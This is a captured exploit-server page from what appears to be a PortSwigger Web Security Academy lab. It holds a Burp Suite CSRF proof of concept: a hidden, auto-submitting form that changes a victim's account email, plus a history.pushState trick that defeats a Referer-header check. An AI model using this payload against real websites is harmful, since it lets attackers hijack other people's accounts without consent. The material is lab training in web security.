 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->\
<head>
<meta name="referrer" content="unsafe-url">
</head>
<body>
<form action="https://0ad9006b03689159812bd4e5003b00b9.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="wiener&#64;normal&#45;user&#46;net" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/?0ad9006b03689159812bd4e5003b00b9.web-security-academy.net/')
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log